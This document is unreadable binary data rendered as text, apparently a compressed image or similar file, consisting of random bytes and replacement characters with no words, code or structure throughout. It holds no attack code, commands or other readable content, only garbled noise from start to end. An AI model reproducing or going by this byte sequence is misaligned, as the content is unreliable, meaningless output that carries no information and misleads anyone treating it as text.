��$�Ikt�����2'�Ȝ�3��!r`��c�?�άD�+�-��z�l,�$���ԞKt8�N	�}�w��˿��e�C����LaW��QhLԨZ�H��]��-!�$���J�D1�ފ�Ȇ#q�"ӱ���:��#=�n�����?[�L$\Ņ��lAeH:�{�Wp�O�苤�7�~�W2�"��҅�j-H:==z���`��	> ��q�de�	3��ڊ���*�T���h��ޛ���7ͮ�sqdz�'U��x2�W�W3���S�DLy�]�6D�k"`�:2a_�L�����'"/�E�{���RQ�Jn=J!
�A$QX�U:��C��y"ἱ%
w�iĪ۰��M�M��Vǿ�:!�Sܑ*>0�V����=�WR#At!�9�.�{���y2� ��.b�xL�k�oʩIud���2rS>e����Az� ��b�����|�A+�������X
�KW�$TT�Dڍ3a��ϐ�@W	[��"������ŕ�dY�#PS���'uІݩ_��m:�%��r�Ҫ�D�ƻ�#�5��C��T�H�G �I�����~���ݢ\�CB)Rਗ਼0!轪�F��C6��2mM�{��S$Y�)��o�k�6�2LĲl�Cp�q�r7NF�����bLnnl.*�#,��~�mU��=��I�K����P�A�_)�ag� �X�%�%�UD-)5-�+�nG����΍D�e	�ڈO���'ѝ/(tTu:sV*+�p�(·�ޏ�M_��C�{&,:��yڅވ�¹%�L���b�ϸ�e��~��zx��С?�gK�1��U)�@�7�7����pA�%^���X21!��E�XY�h:5Q��&��"���!х~Կ�����Q	6���}���w"Ns`(e�a<pH`d�u�>2~��"H�XK��z=�~����~���<�e$����M��켾�	X����*���$�/�UB=��r�d͂q�:��=��#��2 �=�V�72wc�]� &D�To"n���P�_�N����"�����������F8>��<O��j�U�R��A�q6	�#ᓗ/�#�G�%���؝6��/j���ZD'�s:v�1F�k�B���
�
���5�f�=�p�dU��#�.�Ɲ`���e�u��d��Ce�Qp�G��IJ�����t�tGS�S\��Up�j�ܓ(T��q:o	��C4��w�v�o���E:`C0��	��m"$��x�U��x
�څ|TbԩdYS��{x0�/�/d�/��NX�-eB�&Q&,X9p��l(	����W�q����,&���T0���Z�F�����U�������/�~<��,������.�qk��ሪ�i���F,lf�����ɖ'��l�j�È��o�'D\ڍ�F�;$!�k�xkw�ma&�̰��ԁ`h�
�&�s�������#��5�����wtl��n��a�#�^S�ބ���<սֶ�7-�O���7;��HT�X�b^�H^�_F&s�>X�����ȵ,wl�ӢPt���̹{��]���ʫq�Ѝ�bv�B�(�Ub/Y�yЇ��t�&��I�u�:*2��]M�=�=�W%��"�����yT5��
��63O���d������UP����!gZ`��"E�Xt�=ӑ��hZ�l�}[���/�	\J�¢h� :�B2دr��J�������Kbitt�^�!0����lt7Ì��Ip#�k�,htLyr��9�pAu�Bd�I$�1�جn�Sj1?�����v�����;� �b�'�rm�xk������X�iH�!��C�oB#�����ۦ>Iq���D:�J%8��͕��J�y�Ñ���r-�V"H��e�%�ND:#��1�]��BJ/�VŎ�B[�Q�C8�cp��I]��S�vC!ֶ�J��Ra\��<�� ����r�!�%�$Q5Q\(����/�����[���8^BBA�@�a�9�K�'I��|��`.Ct��H-g��s��k>�1)T�sOU=d��n�[V��KG��,i	m��k[�2�;������w�N�UI#�i�C��pw��NI(Lݨ��H$i/#	2$��u΍�)������e��F���h�ɚA�J"�������ޢ�Zr��'�\���@b=�?�.EĲA�_� t>~Z��:v)8m��({f�����=������T�xIu%'%����tT*� m�H�rF�-�"�HΊ�:�6s�$�ֈ��Q�&�2aa-0��;����hB�������9;�aވ uX2�c��Ϋ��b���#�7E�BS.VI1PqT�.�	�'B|��@��-��HT�*1����� �rt�@�V���:6)ZڈT����Z��	j$�j�;R�&�q��*m�S�[���.X��&�Br6���"���X`�ˁ��<7;�W���
�UK \�h ᅻ&M�v�o���dBw]�+ �g�j^��H��bGv"�EI�8��##Ri�2��Yp#�O�,h	�\��QRL�3(ZH�tN��^u�|��P5S�{�c-���!j���[P&H�ư��K ���t�S�W,N� ���H�t�*A'�އC&Kz��zEV�3閗�eG"6�,�����
O
��Ul2.I��Sqj�a��쿠W�a���Q�F+$��LB�RDf2�#t��$��� ��.x�>�����,�}A�DS+yB1#��'g�o���쉅ٓ�$��Y�\#�=����c�Y`�La�$xs���|JG'b+q	u&�I�l.؍�$��7-�0�N� �b�,!E�������#$E���
�|z�L��H�\�Zy�$�l�(|�ry��c���:���z�f�-��S`dcF��U�=
�F�A�"�D�	,�E��C,kGasD��*F`,���QR�7����E�+RI o#�������>��Eُ�1�zr�"a���:�W��H;|��I�T��X�=��g�[�rjN[_��8���rc3{F�%����p�J��wC�)�W$�a�N��<�j�j�Dsp8v.Ȧ	&�ba�'P�;�`�q	�$2�	,ndeE�J�c�>M�__�ޮ[��u��)t���H���v����9����{2P�$��٬��A��Wp��22gj�}c:.�
��3�;�ƽ�>�E��62�ޤI�.^��n��Ҳ:_z�Y��q��"V�A"���MX01f��2M��Ȕ[�ܚA#���X<��WEo	{�1v�NHZR�����D����h�L�eőw �lkj3w����b�UiB�HĠd`�}]�}��"�FCd�EK�'�v>�ZP�vxuB���BH� D�*D�-D���C
7���-���2���xw0hs��Q�21�^E�!�
7&C�d���2�tYB��?3Lh��D�z
 ��H� u�-MA�����O�ŝ?��z�K��R1�JF9�i�1(�GX�Յ�$�C���W���r��3$jY M�I����!n�я*T�}<��k�"I�&�tG ���Z�T!V(�z�;�L"Dϒ�A%��HB�O�)dc#����*��C�R�B,��|��p&�5� �0z����� ��r%p��<�d�/j1K���ڈ�t@�F[,5Ie�rR!Y<\��*����a�^���� ��co
��������_H-��
%Cjs2�vB���tI\��� �s�ɧ.}�����I:��bY�6 B �+Q�.c�s;QB���!���u�=��?Č�'V&�(����d	�2�i�m�Ԃ+�+��`L���ЖR�󐜶s�~��PQ/	�"��Q�����&%|��#�O�J27+ǟ�-��yʈX�6��b� \�I�Un���I$�*ز$BV���Ό{ힴ�1�'B�"���H��P�x������J�#�	�Y����n;��M2,ƶH�u:�e���X�|�i$�h�WD�I,� C��Hk�m�F��l�*��tm��!
�F�a}ET*!xG�I&1C�>�'DC�@�����O��N:�\��^��1��R���w�ap��)J�����V�i:o���*%:^c'��9���.�ׁKJ�$Â�|��n�xݚ~N�K��	'w�p.2�itX��d�h��4zQ��!Qx�H��P��b��i�;-$��;1�e�%�/#a��!�
G(7H�Y�1˴��]�;"_E���~Bc�GvN�rA��"�N�$����=���7��&�;t�X���>�^y/���3�J�>�&2c��UQ�!�D�� X��4�����UBUV�aKU&��;�mmC�T/�/���#N[��15���͆D�\��dCk�]�v��ϡO��"�я��&�ͳw�Ȯ�������n�?Qc�D/ɕЍ��3�	�h�V^�����#S4=@�E�	�Qi6%�D�9�l�T�/!HIG �ǀ��**�f��T;�-(��v�S�6HR�%c#��ľ��wT_BN� �C`�������|�<�)=�E�ݑ+�u ��d��?sm9��X;�0�+�!<�x/ٸ�`�D�`�L9R}�p�˼��ǳ8IG)��� �~Uj\��l�/Ym�d't�R\TE1I�fZ�j9��I�E�&����B���~
��>�kP��� �e���+��g:�#[�����Y��J�{��eK�pw
��4�z�Z��6��	�o/�zY�>�h����H��b��,�2� �C�$?�tc5�i]� ��1��+"2��xI�I$�t@��3C��#
�D**�H��|��Q{-0ud�w�?��-��j2;Q�3b���дJ!�����v�9G%�� C�ȑ��5�Uth��%�{ ����wW�t�r<��P1e�W����{.H�[�t��4[	��Ѕ�Mc��2DBgR�C7���[LQA�� r`�x�TB������Y���T��O)Y��=��,��^o�wٶ����BIdJK�^4TFD�Ob�:��?���4�tZ��d�y�fd����G؈���䐮�:��7&�^s�ʻծ�c�hL}ע)%��+SR�b�m�A�uRჰ�D!Uxd�ˍB_8��a:�6��jˏmP��9{/RDޮ�������:,���,��p��>w���N�`�UU%�b���ħ�+�J;�rc�� �aK���s�z���z�ˉ�u9��^Z!5���K�����#h!FL�I$�I�$�M g(�{q);Wq�뫐�mED!hTZY 51�:��u����pٴ��,�7���*AA���9�$����صH�i���ݏGSjFap%����1�n��L��{	� D��U��\�rr�<�:b��ߣ��"����"Πz��� �(���K�+���ը�ȺL?�3��'�0k��G���ۉ���_d�^�����U�=�!
�B������n�A�e/���._ �F0�<�Dp���д9_���VXC�ldO���d��\l_�L���Ģ��W}N��I��Ɩ�����}a����,X�5��E�J
:�m3�I$�6����	�jȖ�t����4�_��<�/Kn;^�&W^�l���Z�0]��^�a�2�!�E{|�|uiE*=�cK+I�%��݊ڞ��&��W�i��5�n:��ClnI�k�X�d.|�/��E��2{�0�ZH"z��4���D�"��=;Qi�bH +bm����y�(X� ��>ў�LOȟ�`ylXP��TZ00�or�T�#�"�^n�"KLj8~^��!Qs�PKJ�����zQ/���+�>�F�.�6I���ˌ�%Ά����J��o�[���3B�HJ���27����i4�(�I$�C&\���� OSxc���9=q�^�P�7ȲPr��S���q�?�'2���!��vF3U�S��S$�I	x�Z{C�ur���v�	͡�w��	�'31|!���Lڻ���w�L|g�3�nɥ!A�;&���I��a�n,~�&��n��/����J���C��H�#��^Tc:�B�ܣ��,M"�MD��p�k>[�ط-	.���vK�Z�s������wW��9�]tlK�_!߯���6r��on� '	WZ&�9̉C���/����$?�C]'r��y4
�;;�2�d[�쯏j�j��M)���RM�w���x�M.~o�lZ�t{l�O�sc��������z�bĊ��HIk%�RZ�xI	��抜(T<�0��&H��E&�%�� m�,�B�w���n3��L���z��9Q?���M�I_�G=-���8�		��;~ǡB��P�q���D��������J��lE��(0+Ï�B�<�|HNl�?�����e�!{t�H������߳�#"���=��۱�"��q�D�2S������4T:e����� �l=
��"F\�C&�ٖ.2��%DR�2��X�Ӂ-�yQ����r�n��*1�����@��>�|@��$�(��_Ȑp��ʒ�&!`@Ӹ�
���!x��E}�N� �i���l���5n�,=�}���)�H�7o�p��8Km=�����v��_��� CV��C���L�~zP֢�_����h��_��hdp�i��a���t�a���,��h1&�tf4_����ټ�ΥT�]ã��h�!1�D�f�/�5;�������\�hzd���!Zp3e �r�Da̳�[���aiF>)37�@;M��a�g'��n�o��0����w�	�V0�W��M�V�<�����&uAm���c����A��V�\$JJ�7�!Q���Q �I\M#��e��Kx�q+�c�m�e���Q*��3��/u�Q��{�����wUt�_�>�?&��?D�6e���-��$!E£�N��i�c�o��Eg�I�7�9��'�g�S�a���!����7���!�=�� ��V�#��B�δ�q(!2ʎSc�I5�������,�h���䄺y��\S�>ʘZ-=s�׹=�2ݗS ����~���_�T5�$!B�N�uEm�
�1��� <���:�w��A%�}!]�ve���ay(ӻp��d�1�e�Gq��U-ݮMc��L��r��!��V��5��U��K�[��}D3!��h`1���(%�%Q��v��rG�J�M�"�ǐi��ˣ�c��P�B֘��]A,���0�v	Sjf7������zct�������ԃ��?�t���1F�3�.r�ȼS��}R3���x#F�6D�_��?�Ϝ�Ea:1\hz1v@�B� @t��`H����=�_��!B���RD��!�<�/�V�0D�e;���{�3ݗ�?�%����z"��� S�(��:~��ڃn�L9�%��I	z}\��r[b�Y}�lPP�.� ���톿�p�zbx�00ƅN����ص��Ny$�2�t��q6�*�G� �B�Ԑ�2=&��E���p[q$쵡Sē��7'��ކF�$�� ���z"ۮ���O�wLNx=Q�f��;� "�(� _�Kw�#>Z7�~-�{�?�1�/����#/	?�����ܓb�k�=H;��(,>��Ƨb�T;��c$�`B�'��ZC��B�M�He�� t�vO5ɳY�'��b��;�?�
��R���2����C�=�
�yM��I$��vG��{�<�?���Ck	���H�,��tڙ1O'�0r`��d �?�BZY�.0*��p*ofV���oL�q>��Ҩ��i�����YB�W��De7�v��	.�_D98�L�x}��Js������$ڐ ,?}�H��kC��l�6	]�[%����	I�'�L�I	t!��l�t��T���^��TB]Zˣ,���	́뷹���>(�?��ЭFd��r��.o5?ߩ쯡��9O�Te���{3���Ed������(�,_�&�uX�S�E���;�S!��E��qt	�	�"7 �k"�D��c����!D��P�(�Wg�Dӑ�e�rm�#O�A��u�Ҵ�<�UB1�|I^�9nݗ� F}k:7676�t,�̓�>��'�q�d%�/"גhMU���6�7��H�J��"�鱻9*$B�-X�-��T!Bљ=����.��n����4#k�.m����3&�u�������A>:>��m#v%�"��=m�Cߗc�[h�*ڍ7S�Vj���
[bM���t�ץ�R�c�"��Ar,0�\�$(ZH���D�%���4��QՂ±C3
2 tutt~Bil9�8It�~�v����xg����l�@J3�4Ċ�%��}�`Y���=C<��� �RK~_��2V�$�N[�����5��D���w��[�؏��_1�$��49HoA尐�Y��޾5#7��ݒ'T�bQ3��эB�:�ĵ"�3q��w=�0�k�������Tn����_�:��qWGEࡊV�'�6�1��ѝL�H�:*�����޾T��| u~Zy;O�l=+3͸i�l��ݏ�%�u�6�۫���|GWًI}�OoK��tZ`b,A�Q^�A�6:�"&�����K{Х�ܬ��=,GC�*=�K��T�j.�[�Bq��ʰ�t%yS�yz�1w2�GD6��ymޏa�}�:2!��zE��q�l��rc�Q�>--��|#+��"i4h&Fm[;r�d�I��
"�,��L����3Қ�:l)
�b�QP��&���	K$���C � ��?����K�;��].���alY6��MN�ͬ�C���X� �sEQh��C�![��$3=�ݐm���2%�HG�h�}�y�ܶ��l�I_�_PQ:���
�̑p�sܩRI�"��H��į�F@"G����B��\n���������vg��WWD!�*C�.��l���7�h@���3������.�B�y|�}��!k��Dx��Y�g4#��m�,�GF�S�Dh
D�k��h�ӫ�b�W�m�!KY	N߬ߋ
�A'��Q��Bc�h���m�� '���=��B���G8��u��"�eu�x&��^�5D�U=�S������326ބ����o��l�!�>�!m��ݢI$d��&���}j��I����Q�lL2nM����� ؆ �u"��`E��W"!8QZ�D���1#V�r
ۡl�}�r�w�t.(~���D���A�>Ew��=��M�m��.H��aL_R�ڊ�YW�ոA��ז:�L��86��~���?��#����MU�v]���	z��߆�X��%ȓ}�~��1GUC��РT�MU�2�"!5�ػoNAE��b��J�b���{)d�G.A���.��6V^���C:(�@H��;� �"'zsz j�Q��$_��ۡ!	�,�������{�'���|liؤ��no�y6��M����vo�	��[�2-������T��7��Vt`�D�DH�WI�������⊛�'h��1����쥥�}X�˕�t�tz-$^��4%�7�w���x����$�M�v\�ه�bțS�x��d��yV��M�$ʋ	&�K��@�I(�c�����(�|hD�fط2?8	a�{��x�?lpr��~q�3�T1�T�I��(d2M^���{R�"�2�Ѕ� ��~"t�	��}�"� ttl�Ƭ�O�"ňUg7F���P�I$WK2@�x�����l>W�e��gW�F1R��x�*9�D�W�H$p�G{��v:�j����$�����<�c��@�AD���F���NL50�EVh��2������vkE�Ώ�bٝ�=�� ���7GP�d,�y��[%�J�!���k�~�7��H�"&�Ld�d��n#�~��#!-�M$�$u�E kO �� �*A�a�8C��MHޏJ�R��"��_��H�}�K�a��ʌ�9�
H+�Ȟ�Ϝ��4�0@��d"l��k��Ro�ޱX���l7���Śm�:X�I$��;ht�tA�P�0�i����	cq`iF���$��&6Ǻ '��3�ksڌc��X Bhc/��0Bx.F�)�2�BGw������	���vSBo�� ��������V�F�$�L�5��I��T�����9
���[PT�S�̲����f�_�����|&u'I��Ǫ(�������FIP���������y�D�0﵄��!=��7����n��,�6�F� ��%	r&�戢(���t�F���D�I$�*�#�Q	�Ʉu
�VreX�j�?�Orh��&��"����B���A�G��V�%��E�=����j��S����ٿ8 eW+�"�Ȉ��J?�f~�ʽ�g/gb�k�q�
�k: r��ς���I��H��XhR��ћ�*t-B�HUh�Ĝ6`?���a|"�_#�a>��������n*D�� C3���C�{1#���� C�30�A�91�ce#b80���$ܑ3��I$�iz���zB�F��!�b�B�vV��Gk3�}��T�)�Q�G��.����8��_#�t�%8�"�'ց��N�ʠ�Gh	$u=/@��&I4d�2��	�Ȩ" �}e7>V�{��� YUx�	#-�#�>K�E���,P�"s987<�>��<�3�tt\Q�Z ���ц��I�OI������=n���D�!���Đ�.Z�'����� Q�����<��C䰨��%����X�e;�!�UڅH�S܊"�Qe�	����P�1�3�Պ�z��D���#\c�fD/Q�tHً��/�يY/ӽ$���k��u#n{b� �%�;y��M���UT�h���	W��%�dzA�TZe���g�W�Y�h�����gf�˞A��!��)� �Q=}IQ#�s:�K�+T�M�1��/�b)� �wG.y�СN7���g�|o�+ْs�����_a��=+S*Z����0n���.F����N"���1VDbˡU-01��3H'�����?In�g�H\3��oq�_�/�-������O7K�M&	�41������#�x�#nB�]m��oi_���x�Yt��RQms�Q���������#]a�"��K	Y˫�V�Bc����� X��ʧJ`�:v���&�AQ�D�a�F����Ϲ�n;�!n�q�	{4��-����_k���;{��셱s�Ho�Kz$ьz�I{��Xk
/��� ����7����LIl�D�ȟy�^{}�F(����ߑf�7���
����2�{�!�Ųkj��D�E|'V^!�⍠Ւ,z{����n7�{2�Q~���Fu/Fv�1�3�i���Ԉoc��ٻ?t6�W�H����1�`c�t� �"*��.��q_#����Ci�iD!
�.Ob�X�DGC���L�
���4�u�t8���Y�Q�mC%<Q�}Ĳ��ϡx���}Ko^���I��?Y�����i<.���cf��Z�����8��x����]�������V���J]J1�[X�ޟ6�Yp8�j�B��0�2L�G1�)A�l�gAi�X��I$�I�j'�J*�Ő�7~�s��1�	�[fO����E�$� Q>Kŋ�; a��q��wC�s��an���,�-��ьc���#+9������Aя�8-���f� �w��4�j�TCe��fXh�C}Ƣ���ɋDI�%��4�E�+<465K�(�H�8b݈�Oc�����f�t]�}�����[2�h��g��X\��,"[��so��0k�Bڬc��L9U]�$���l�8� oP�&p`�aЈ��BYёk�^1���kA5��ظ�P�B�`F��ơ��6��aY�D�p�o#�����{� ��A�Q#;�ܞ�q	�:r����ف���R:�e��~єIȇ�U��n����DE�*0_Q��2�Z0��G�꩒X������� 5:6���R94Y�qGI��4N���l%Xoȑ�㨋wn�[�p){��6�F��Q�Fx�-���$�;�:�(�����6:�|�dI����D��6W��#B���ׅ4c�p�I�ll��M8�m0`LoIhz�UbL�,R팻sY7�ʦ�&�I��7C��=g@꣢��:��1��y���M�P/�Q��,��}���vw�,ݬ_xl�/*{������6�e����3�I�T������d���n�:�m&tm�7�B����L�eÂde�l0��!U �$s=Cy6 ޹� ��1�hf��q"E�ےJ,Z���!��aJ�Wo�^��2Ã�{[rg|�c)Fsd\�l\�C��P|����tO*�;����Ż���Fn܋��#���${R��1�T\tB�^���=c	{���!�ywV�B(K�)��&LV���]	�f�z�Ue�dĊ�	h��ȵ�kt]6fHT Ƹ�-�1��a/`Y"�s]�dI�"}��#�p=����0��NS�>�~Ĭ�W;`�s�Y��2�ˎ�x�n�I�T!R3�(�y`�Q�8!&�n-�]"��aQ��\$mz��aɒM���jA�#Di�G�b%!��r��ȭFFC�2��C���I-����d��v@Ia �a��3s���dB�r;���O7C�^D=�jvGE�1j1TT�ЖB�x'�)Qa��3؈��d��'R$	GzA�b��}R�R��TTc�0\�z	���hE��bS�4`��TB���	3���ݍ�h&c2����ǒ�)�Wbk�Q�c�2��\w伐���*etG[��� 	mr���}�Ʌ�%őBGAb��v�F�+w&v�g�Hr�FҰ�I ��ev�cx.j��[ҥ�1��QQ�`�'jM]y;I�B��/�,��nM,B d����̔I,�����(�脓�v9.�G��n!t�Gdn72l1�9cf�ȶa,��J|ǿC����"[_D}�+u�a-�0�,���+�5���al��Dn_Ȗ�s!s��D�:�F�7�F���6�#��j�P�m3I���ud���HMSؚ\�����bQ(���Ĥ4�l=2�H��b-?�|BE�F�r�;�$b��v%+4���;�zu���Ë��k߸�8b�zCU�ј�k4B�d���� ��쑁gʆF$n(�
�p�LV�L�����7:��
�TTd۩���6!$���k:���m>g��y���1���<�̅�;3 ǇK]��]�Nn�|�Y�gr����8=�wl�vؾ]�u\�E�$���ٓqcc��\��!a�wHH�I�yVK�#"��sq���oc�:�K,7�;�� !�B�3|C��ve��6�J�eV��1p� j��
�q�M�����av���o0/���3�$�pS;C���/I�Pw�/`�@G�<�{��1HsJ$"@�'��      �   u���s�Q���y8��dt �����$�sdo� `$�    $+"��f@(JM@��Ņ���S�<�Y'��b���Ap ���(m,I������4r�NM����i��qaY���@6��     ��8f-oj\�)p/f���/`S�! ��YRUH�y`@   (��H<����×O��ưaQ�5�M@	�  _:V
)���4      �閩jD�� !��w��N��S�5w�����I���A�L$D�����]�������V��R�P�"��c�
�P�Џ�8e�B]�Qל[����+T[�� `�8�P���G��>�P��Y -�8���l���|-�[ J	��\!	� �O�7��ܧ�2�-4, (,�K<$���|��h�@�(B  B ���t�K�@�W(�]�,�  Vul����	��A �����$   sD4��� ����n +�d�(�ԥ E�{   ��v8ӓ@0���	rp��:� ~�b�`��5�A0  P�M���RP5@ M�P� 	E3&R�� �#�@	b# ZԊ�	4� a9T���h)Ga� ?}�,�8�P`Y�8*G�0��Q����������A<h �}P�Pu�G�NSv���|�� )mYP֨	J��o G��f������l@$�jY�Q�o,u��Ų_�\U#cUB�B  �{��4�B;=����E�ck�xYj,���
>p9� �=��I:��$(RW��;��̠
C�<�Ê<�,��#�J��L;�C� v���� ���~S� � 2�~;3��!��VCN |��o(��� 6����-�AF� �eswQQLc�Ld.��"��0T�bE� M)�D����Jh�JX���������?`�7@02I0�\2��e ���aO �� V@�@.J�sq��6�My������Y'/����ua�` H��t{j� �����E��XP�C0z��\D�Җ��>'�25ܖ	�`  t���� �"H�Z� 009Q�ӑt��od�8vb>5�5�]8�p�gl
   #q�}3�F-��Rj�VwY�4� 6�)"�4�\:a�e���\�0  G�i����$�<�TH�{� a	3���&�L=�B+��o�ƔJ@�  �^l��0�ʶm��<#$i�" A���@�s>�W�, 7�\}����\��8S�z�x� 8��U�8HG��X���g@����.` �#'�;���krn 1D"�z�$��Da\�<�nZx�%@U#tLfVS��ֈ����IH<4�0�� aE j�  _A�! �ʙl�0Z�����֐�M���'
9�hǌ�k��DQS�0F��� 6
41��;��T@��i�2�0P����  cA0J�����0�&�{:|�d�: �=�P��i��q �*��W��b�+`�� h�iJ�q�x@|)0�H���d$�X4���AK   ap(��T�02#r!�I�A[ӆ��,T�}��^Tr�s�t��  Go���0t�Q6�Ȍ �| ��qA�b� hpP�^A0�H@Nfd  q��hm\;�� c�p4b�t��>�U����{�LL Y!x��e�d˛��C̀	�#FZ���{R;����W�>��rĊ %��� x�'| ���L��L�>�? W@Q����&�8��� �@7������h 
� �b�S�B`����e� �qu�꣄!T� ��O�<��� �0�N0�aj����� �Qq������DD� tl0���" (`'0� 4TL�\���B2��p�f>�   ��P zy�@�
�HB�X�

B �g^�vG���/�04� $XM(�  C�t�x@_� 6��@r"r�}X^U�>)ϛ�<��J�Y�� �JA�:$��+���� 	A�!� ��������1�ͩ��F$�� A<�e� %�_�j�b %V�Ύ�
F���C?J��gm�@
,)�BYH8 �4�DbWp�0TҀ��D)�B��o"@jՉ3 uj�@�t!^ 00����>�1�� �#�#�8=4w�� �I$e%�wՀCR(� >Î�2��b/_sr��A yTu��K�	3p��IɎ�%�HM,�(�LٙtF �Ɇx�	#e� q�� ���^p (Ĳ��i��Cr^�s��4��@G��iP#��\�pēi;\C%6�m@���C�@�6�W�Uq���3I[�$+�Z�&����5��gR�B��o��� [�Xq�n�03 #��%L �M}8ߒ� �u�M0��� ��n4PHS�s�    "<Y����� G�'N�N(%a���@¤�0 M �L0�C��$�d_Ƙ:m,�J��@3�
8���xϕ�?��k<� B   ,�N���D�[���D@5|/4�3!P v�I�D&0CXp3@1�h�b;�+��6A"�,=��$� d� ���v�e��R��HТ���(���B�Yi��	,x	4�����Q��\1ۤcT(�lI�IU�`����+�Y��� ;	ː��4�JE��@pUH�3^ r�!,�v�g�EΆL������4��<��s��
��@��s��H��ťz�;	�� cW�0)H���6ʥQ+P���1�!EA ��ʩ�D80�s ��j��2��n�����!H�9�!�����D_�1q
��!_��VoA���gf��׌F�ŀz>��У�i�5�]5Zl�� (��Q\sR�`E���T�i��Ėdp�9[���py	'�@ $�� '          !10AQa@q����с��� ?�<qqb����!�Y����qC��U�B�>�!�bOr��űK����J�!�p�C�)kȴ!˞���rG
�	lc�gC�/�q�Lp��bD.Cx��)4{���1X!�p��c��7�E�t/	�d�{��,��R,�$)	���b�BC�)�<�����(��}�"��˞Ye�X�Ie�ܥ	5C[Yg����p1ʆ(n���=ٿ'D���=laK9�<���Ef�9RἽ��	X��c�m�8B�x�Eq����䕿��-��w���Y�O�.��Cw���F�!+C��:	�q��[��]O��|K�K^�N��C�7n� ���ƚm<}f�cR�6_��q!�eR���+eb�҈n*)w��~��&i 韥j�� ����I~������1���q����8�ƚ(�H��X�=*�&�!���6�QP�7c&�?����m��xշ��_���7GJpD1��8�[)t6.�7��S2�[;�"��j�8Hp��� �����+5"��J��� ��C����CŪTs$=��������C,oS����#� :2Z�*'߿�u����������>�:��-�ru�*,k�	[��ұ�w)n��8�Қ�f����^%m�����T��o��am����E�����c�g���cØ[u��^.�.o�a�K��n��B���`��gX��-���~�Sة"��)�����KlX=����exYr�8�!�EN.��j�>
�zXܹgNzR���g'���3�<+���2�����b��B����J�(���Z���B*�b��(Q��G8�F�BJ��o����-1�+�C�Ɣ7E��Q
Lb�QÒ��A�[������T0ѴY��LzC�Cl!2|�QEG3������T:�/K*���4Ɔ�5X+*	����cQ��P�%��×���P���J.��89�cE�M:r�o�$�(��زsZ˘���,�C��ʅ��:'Z�����~�ЂIE�ܵx.��p�z8��mrF��I[=B����C�]	.�炄<�Ծ��4z(QCG���+g�	��f�|��C�[cء����۹�*[΢�����4���\�-�-�\'El_p��9M��xT���,YY�ŏ�i�I�|Ĩ�X�e�Ye����E���p�������5/Đ�4�%c,b�Mc�P�XP_�����ؔ6�W'���v�d5+*ʨ�E,�Z���	W�߁MPƶ��b�l�C֎�76�(R]����K�����B	�ze��V�œ(MCR�ٍ�Ƭ*_[�0A{\k��~�V�?���+�/�"�~����d�L�+���a�^�x�M��ڗ�[��ĬjF�B_e,\G�o�[����"��-rIo��fW���)!t�\�°�cD6���2� H�OeZBg��R��T��W`lT�k�U����(��7Zw���1��tT7Hv�e�*,M�|ĎiE+�����w��Z-��C:��b��/�~� ���>5�i���߯���{��m�߹J�z�4!�jjʋ��a�	}�0n�4�6k�lI����X�Vݍo$������ ��T�V���v�6�oo�}-����p˥l���!�"�$5�,{�9h�Tb6�aJg�7���B�%�T�6$��BHV�B炊4X�����4,���!;�#Уk�JR+�ıql��m�a�P�.*R�=�j+�X��1�$�JA+*�!��t~A#��+��&��)�XVlo�sCA�}��f���kb6E"�"�B��		�bBCXT�p����<���:����!��	ӳ�r�)r�`��
��z�U�I�m��B;5�a��Ա�)���weP�vP�ep��:�H�{8.}��z�.B{�Ե!�l��Zf����?�a0�t��4E�Ш���/ˎ�����8\��b�cl�������<K�D7c_D���#Ѽ�)��ˊ���661�`��
+$���)�5ر1|�V~�3�h<R�/E	
�b�Z�\=1�o&��ױw�>�\��E6'z��m.�J�T\��d磣EJp����SE	��h�Y����&�(�"���ɨ�2���8�O������',h8<�lT��,��,���eP��5cV4X����^,Ks�	ڋ��n�6}� ����c�졊������؊�x�2������[~�IVY�,���,�^,kC�-QCF���x�}��}��K|��Ē.(�Z(h�d��E�eѭ�\U��?��_!$���se��CE�H��*�{(�t?��Nx���bW!ŏ�\z)�e�f��[��7��X��������q�/%EM��y+��vP؄tG�{8�1�EEQ^G�-�XP��X��LP��4�qe�Ye�E)�_��8?�e���,���u�bb�1��1��(��:*�����ˢ�#��eB�'E��oY�N�*E��QX�G��.�L{cv㨸x!��5��楗��i��[8-���x�����؝���Sp�����G���\"hC�pJ�I�b(���9c�Φ�W��� #        !10AQa@��q��� ?�B��X�*G!���8�+.W1�1`�І1�49P�b��
�����!�ep��C�!�g��&p{�J�9��v���>����/ǵb��������!�8B��C��x�\�C�]>C+.T>�C��hX�8����ɝ�}eCE�(���J�,&Չ3A�,�:6T��.�Bw�E�6\t��(��E:QE.\��(�w�g�tR�
>
�U���%^͈oE1��QL�T.��^=��*+�����|�RX��q��Qb��}�!}<��!{67B�ߏ��p"�bT�x6LcYh��q�('x��T��|�F�#\�����?�%��:�g'B�ѪBX7E�b�lŸ�h=��P����+EJ�x���U6�gX�u��&�҄��x�>��C��Yg�h���m�Cㅚ_��-A��7x���:��pK�mn�������^��w���F-K�yׂ�иu�vu���tZ(M^�b��
R����N���؂ۃ��.`�P���c(K�n�-�*��xPʚ��?$8��Ԕ�G���Ǹtp=�h������*���r[�b�Q���z�m�K~
HG=�J�7Gq�1G�X���]b�m��F��QBU���K��2�,�P�l�JЭ3�ƅP���qx|����Ϙ(P��r�`����BZ���۸Q��1��?�lhO�2�E�Ƈ,gX.�{tQ�E%Kp�
jԽ�C/�YKa�v^Y���,�CEU
R�n��эa��n�7n��R5�	[�6=A��ػ66\w
�Yp�6x]؇�')[��B�6����j�G���bq"��B�)J���[R�ڙB�T!*ũeءC�	�	߃�o+���~iYU�2�O�X����V&ğJ?�ha�QK$�r�+C�SeLL�>��Li(R(�Ò��Yb��fT���R���Yr�g��V��hІ��BG�bT%r��*�}��e����˚9��T�!hk��(P���R��3���y�y%7)�NH����h�U�V6^m�+:�W�^wN]x4!	���+V?�_���^n\��^�B��S�tvwE�B��5�C�/./*��C,�*X8J��(RJ��Ħ�p譌�8���Ч�QQX��c�%n_���$�)�ɿ�6���,'�2�i� a6ֆ��Q�+ʊ�B���-�ףH�'�R��p֟E�p��QIM&5���cE�H�.�g"��}�ՔTTRsR�x�X��"�-b�c��5=�&��&��L�S!�KC�FԔ!��Կ�$�%�[�(b��E6� ӡ�����d&��:Hn��`��[T%,�6��>��ꭔ���XY�J�!���
h��)�J���l�lg�$�1m!�M�彖-�,Qbŋ���f�m�M�]tEGq�e���f7�5쫡������������b��(�R*�^)�w���l�?ÈF޼�	RЛ��cd��Å��BU7�����h��(����	nBj���P����[f�e�moB�n(Pؘ��l��B�䔡��!��E-ە-�n�e�
bͲ�ء�BVq��e
D�M�E���B�b�!�	[9��EM�eJ�!�B��~�[0��u�5�t/�R�r�I��Cw%bU�W��(\Ǝ�}�*iu.���4��D?�X�3�-��Z��d���
